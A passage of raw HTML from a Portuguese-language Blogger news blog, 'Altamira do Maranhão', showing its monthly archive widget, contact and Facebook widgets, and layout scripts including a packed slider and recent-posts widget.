junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(376)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>E-mail para Contato</h2>
<div class='widget-content'>
<b>altamiradomaranhao@gmail.com</b>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Nosso Facebook</h2>
<div class='widget-content'>
<!-- Facebook Badge START --><a href="https://www.facebook.com/altamira.domaranhao" title="Altamira Do Maranh&#xe3;o" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" target="_TOP">Altamira Do Maranhão</a><br /><a href="https://www.facebook.com/altamira.domaranhao" title="Altamira Do Maranh&#xe3;o" target="_TOP"><img class="img" src="https://badge.facebook.com/badge/100003398878483.938.543566304.png" style="border: 0px;" alt="" /></a><br /><a href="https://www.facebook.com/badges/" title="Crie seu pr&#xf3;prio atalho!" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" target="_TOP">Criar seu atalho</a><!-- Facebook Badge END -->
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='footer no-items section' id='footer4'></div>
</footer>
<div class='ngopy'>
<div class='kiri'>
  Produzido Por: <a href='http://altamiradomara.blogspot.com/'>Altamira do Maranhão</a>
</div>
<div class='kanan'>
<p>Oferecimento: <a href='http://altamiradomara.blogspot.com.br/' rel='nofollow'>Altamira do Maranhão</a></p>
</div>
</div>
</div>
</div>
<div id='backtop'>Back to Top</div>
<script type='text/javascript'>

//<![CDATA[

$(window).scroll(function(){if($(this).scrollTop()>100){$("#backtop").removeAttr("href");$("#backtop").stop().animate({bottom:"-3",right:"0"},{duration:800,queue:false})}else{$("#backtop").stop().animate({bottom:"-50",right:"0"},{duration:1000,queue:false})}});$(function(){$("#backtop").click(function(){$("html, body").animate({scrollTop:0},"slow");return false})});

//]]>

</script>
<script type='text/javascript'>

//<![CDATA[


document.write(unescape(&#39;
$(document).ready(function(){
  $(&quot;#opFace&quot;).click(function(){
    $(&quot;#pesbuk&quot;).slideToggle(&quot;slow&quot;);
  });
  $(&quot;.icon-align-left&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textLeft&quot;);
    $(&quot;.icon-align-left&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-right&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textRight&quot;);
    $(&quot;.icon-align-right&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-center&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textCenter&quot;);
    $(&quot;.icon-align-center&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-justify&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textJustify&quot;);
    $(&quot;.icon-align-justify&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-list-ul&quot;).click(function(){
    $(&quot;.post-outer&quot;).toggleClass(&quot;nguli&quot;);
    $(&quot;.icon-list-ul&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;#hidding4&quot;).click(function(){
    $(&quot;#ngepet ul&quot;).toggle();
  });
  $(&quot;#hidding5&quot;).click(function(){
    $(&quot;#napigate ul&quot;).toggle();
  });


  $(&quot;#hidding1&quot;).click(function(){
    $(&quot;#hidding1&quot;).hide();
    $(&quot;#hidding2&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;0px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;160px&#39;
    });
  });

  $(&quot;#hidding2&quot;).click(function(){
    $(&quot;#hidding2&quot;).hide();
    $(&quot;#hidding1&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;-165px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;0px&#39;
    });
  });

  $(&quot;.mobile-post-outer&quot;).click(function(){
    $(&quot;#hidding2&quot;).hide();
    $(&quot;#hidding1&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;-165px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;0px&#39;
    });
  });

});
$(window).resize(function(){
 $(&quot;.fb-comments&quot;).attr(&quot;data-width&quot;, $(&quot;.comments&quot;).width());
 FB.XFBML.parse($(&quot;.comments&quot;)[0]);
});

//]]>

</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||||||||||||||var|featuredcontentslider|ajaxloadingmsg|div|||style|margin|20px|img|src||loading|gif|||Fetching|slider|Contents|Please|wait|bustajaxcache||||||||||true|enablepersist|||||||||settingcaches|jumpTo|function|this|turnpage|ajaxconnect|false||||if|window||ActiveXObject|try|new|Msxml2|XMLHTTP|catch|Microsoft|else|XMLHttpRequest|returnfalse|contentsource|onreadystatechange|ajaxpopulate|document|getElementById|id|innerHTML|indexOf|Date|getTime|open|GET|send|null|readyState|status|200|location|href|http|responseText|buildpaginate|buildcontentdivs|getElementsByTagName|for|length|css|contentdiv|check|contentdivs|push|display|none|paginate|toc|nextprev|typeof|string|markup|object|class|replace|increment|prev|next|continue||setAttribute|rel|revealtype|getAttribute||return|toclinks|onclick|className|currentpage|autorotate|cleartimer|fcsautorun|enablefade|50|urlparamselect|search|match|RegExp|parseInt|test|undefined|zIndex|topzindex|fcsfade|cacheprevpage|prevpage|curopacity|fadeup|onChange|visibility|visible|block|selected|remove|add|setCookie|fcspersist|setopacity|filters|opacity|number|100|filter|alpha|MozOpacity|setTimeout|clearTimeout|clearInterval|ig|setInterval|getCookie|cookie|split|init|on|click|inline|ajax|removeHtmlTag|substring|join|showrecentposts|showRandomImg|Math|floor|imgr|random|Array|write|ul|numposts1|feed|entry|title|break|link|alternate|replies|type|text|html|content|inC|summary|varI|postdate|published|substr|Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec|li|car|thumb|width|145|height|alignnone|slider_title|showrecentposts2|numposts2|January|February|March|April|June|July|August|September|October|November|December|boxcontent|h2|221|120|h5|more|More|showrecentposts3|numposts3|450|270|sliderPostInfo|featuredTitle|summaryPost|showrecentposts4|75|showrecentposts5|numposts4|maxpost|comments|first|110|80|meta|span|date|excerpt|Read|nav|catlist|showrecentposts6|numposts5|aBold|summaryTitle|10function|related_results_labels|relatedTitles|relatedTitlesNum|relatedUrls|removeRelatedDuplicates|contains|printRelatedLabels|splice|relatedpoststitle|while|maxresults'.split('|'),'e f={g:\'<h k="l: m 0 0 m"><n o="q.r" /> u v w. x y...</h>\',z:J,K:J,T:{},U:V(A,B){W.X(W.T[A],B)},Y:V(A){e B=Z;13(14.16){17{B=18 16("19.1a")}1b(c){17{B=18 16("1c.1a")}1b(c){}}}1d 13(14.1e)B=18 1e;1d 1f;e C=A.1g[1];B.1h=V(){f.1i(B,A)};1j.1k(A.1l).1m=W.g;e D=!W.z?"":C.1n("?")!=-1?"&"+(18 1o).1p():"?"+(18 1o).1p();B.1q("1r",C+D,J);B.1s(1t)},1i:V(A,B){13(A.1u==4&&(A.1v==1w||14.1x.1y.1n("1z")==-1)){1j.1k(B.1l).1m=A.1A;W.1B(B)}},1C:V(A){e B=1j.1k(A.1l).1D("h");1E(e C=0;C<B.1F;C++){13(W.1G(B[C],"1H","1I")){A.1J.1K(B[C]);B[C].k.1L="1M"}}},1B:V(A){W.1C(A);e B=1j.1k(A.1l);e C=1j.1k("1N-"+A.1l);e D="";e E=A.1O;e F=A.1P;13(1Q E=="1R"&&E!="1S"||1Q E=="1T"){1E(e G=1;G<=A.1J.1F;G++){D+=\'<a 1y="#\'+G+\'" 1U="1O">\'+(1Q E=="1R"?E.1V(/#1W/,G):E[G-1])+"</a> "}D=(F[0]!=""?\'<a 1y="#1X" 1U="1X">\'+F[0]+"</a> ":"")+D+(F[1]!=""?\'<a 1y="#1Y" 1U="1Y">\'+F[1]+"</a>":"");C.1m=D}e H=C.1D("a");e I=0;1E(e G=0;G<H.1F;G++){13(W.1G(H[G],"1O","1I")){13(I>A.1J.1F-1){H[G].k.1L="1M";1Z}H[G].21("22",++I);H[G][A.23]=V(){f.X(A,W.24("22"));26 Z};A.27.1K(H[G])}1d 13(W.1G(H[G],"1X","1I")||W.1G(H[G],"1Y","1I")){H[G].28=V(){f.X(A,W.29);26 Z}}}W.X(A,A.2a,J);13(A.2b[0]){C[A.23]=V(){f.2c(A,14["2d"+A.1l])};B["28"]=V(){f.2c(A,14["2d"+A.1l])};A.2b[1]=A.2b[1]+1/A.2e[1]*2f;W.2b(A)}},2g:V(A){e B=14.1x.2h.2i(18 2j(A+"=(\\\\d+)","i"));26 B==1t?1t:2k(2j.$1)},X:V(A,B,C){e D=A.2a;e E=A.1J.1F;e F=/1X/i.2l(B)?D-1:/1Y/i.2l(B)?D+1:2k(B);F=F<1?E:F>E?1:F;13(F==A.2a&&1Q C=="2m")26;A.2a=F;A.1J[F-1].k.2n=++A.2o;W.2c(A,14["2p"+A.1l]);A.2q=A.2r;13(A.2e[0]==J){A.2s=0;W.2t(A)}13(A.2e[0]==Z){A.1J[A.2r-1].k.1L="1M";A.2u(A.2r,A.2a)}A.1J[F-1].k.2v="2w";A.1J[F-1].k.1L="2x";13(A.2r<=A.27.1F)W.1G(A.27[A.2r-1],"2y","2z");13(F<=A.27.1F)W.1G(A.27[F-1],"2y","2A");A.2r=F;13(W.K)W.2B("2C"+A.1l,F)},2D:V(A,B){e C=A.1J[A.2a-1];13(C.2E&&C.2E[0]){13(1Q C.2E[0].2F=="2G")C.2E[0].2F=B*2H;1d C.k.2I="2J(2F="+B*2H+")"}1d 13(1Q C.k.2K!="2m")C.k.2K=B;1d 13(1Q C.k.2F!="2m")C.k.2F=B;A.2s=B},2t:V(A){13(A.2s<1){W.2D(A,A.2s+A.2e[1]);14["2p"+A.1l]=2L(V(){f.2t(A)},2f)}1d{13(A.2q!=A.2a)A.1J[A.2q-1].k.1L="1M";A.2u(A.2q,A.2a)}},2c:V(A,B){13(1Q B!="2m"){2M(B);2N(B);13(A.2q!=A.2a){A.1J[A.2q-1].k.1L="1M"}}},1G:V(A,B,C){e D=18 2j("(^|\\\\s+)"+B+"($|\\\\s+)","2O");13(C=="1I")26 D.2l(A.29);1d 13(C=="2z")A.29=A.29.1V(D,"");1d 13(C=="2A")A.29+=" "+B},2b:V(A){14["2d"+A.1l]=2P(V(){f.X(A,"1Y")},A.2b[1])},2Q:V(A){e B=18 2j(A+"=[^;]+","i");13(1j.2R.2i(B))26 1j.2R.2i(B)[0].2S("=")[1];26 1t},2B:V(A,B){1j.2R=A+"="+B},2T:V(A){e B=W.2Q("2C"+A.1l)||1;e C=W.2g(A.1l);W.T[A.1l]=A;A.1J=[];A.27=[];A.2o=0;A.2a=C||(W.K?B:1);A.2r=A.2a;A.23="2U"+(A.23||"2V");A.2s=0;A.2u=A.2u||V(){};13(A.1g[0]=="2W")W.1B(A);13(A.1g[0]=="2X")W.Y(A)}}V 2Y(A,B){e C=A.2S("<");1E(e D=0;D<C.1F;D++){13(C[D].1n(">")!=-1){C[D]=C[D].2Z(C[D].1n(">")+1,C[D].1F)}}C=C.30("");C=C.2Z(0,B-1);26 C}V 31(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1j.38("<39>");1E(e B=0;B<3a;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E 1U="3F"><h 1U="3G"><a 1y="\'+F+\'"><n 3H="3I" 3J="2H" 1U="3K" o="\'+n[B]+\'"/></a></h><p><a 1U="3L" 1y="\'+F+\'">\'+D+"</a></p></3E>";1j.38(S);j++}1j.38("</39>")}V 3M(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<3N;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3O","3P","3Q","3R","3w","3S","3T","3U","3V","3W","3X","3Y"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;13(B==0){e S=\'<h 1U="3Z"><h 1U="3G"><40><a 1y="\'+F+\'">\'+D+\'</a></40><a 1y="\'+F+\'"><n 3H="41" 3J="42" o="\'+n[B]+\'"/></a></h><43>\'+R+\'</43><h 1U="44"><h 1U="44">45  </h></h><39>\';1j.38(S)}13(B>0&&B<3N){e S=\'<3E><a 1y="\'+F+\'">\'+D+"</a></3E>";1j.38(S)}j++}1j.38("</39></h>")}V 46(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<47;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<h 1U="1H"><a 1y="\'+F+\'"><n 3H="48" 3J="49" 1U="3K" o="\'+n[B]+\'"/></a><h 1U="4a"><40 1U="4b"><a 1y="\'+F+\'">\'+D+"</a></40><p>"+2Y(I,4c)+"...</p></h></h>";1j.38(S);j++}}V 4d(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<47;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E><a 1U="1O" 1y="#"><n 3H="4e" 3J="2f" 1U="3K" o="\'+n[B]+\'"/></a></3E>\';1j.38(S);j++}}V 4f(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;13(4g<=A.3b.3c.1F){4h=4g}1d{4h=A.3b.3c.1F}1E(e B=0;B<4h;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3O","3P","3Q","3R","3w","3S","3T","3U","3V","3W","3X","3Y"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;E=\'<a 1y="\'+F+\'">\'+E+" 4i</a>";13(B==0){e S=\'<3E 1U="4j"><h 1U="3c-3G"><a 1y="\'+F+\'"><n 3H="4k" 3J="4l" o="\'+n[B]+\'"/> </a></h><40 